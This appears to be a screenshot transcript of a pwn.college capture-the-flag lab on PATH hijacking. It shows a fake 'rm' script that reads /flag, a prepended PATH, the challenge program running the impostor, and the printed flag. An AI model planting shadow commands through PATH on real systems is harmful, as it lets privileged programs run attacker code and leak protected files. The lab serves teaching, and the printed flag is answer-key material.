 $ rm ×
$ rm
1 #!/bin/bash
2 cat /flag
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
hacker@path~hijacking-commands:~$ chmod +x rm
hacker@path~hijacking-commands:~$ export PATH=/home/hacker:$PATH
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
Found 'rm' command at /home/hacker/rm. Executing!
pwn.college{A6JhjCA_yvnOWrXPZwZEFwUz1oU.ddzNyUDL5ETM2czW}
hacker@path~hijacking-commands:~$ date
Sat Oct 19 09:41:11 UTC 2024
hacker@path~hijacking-commands:~$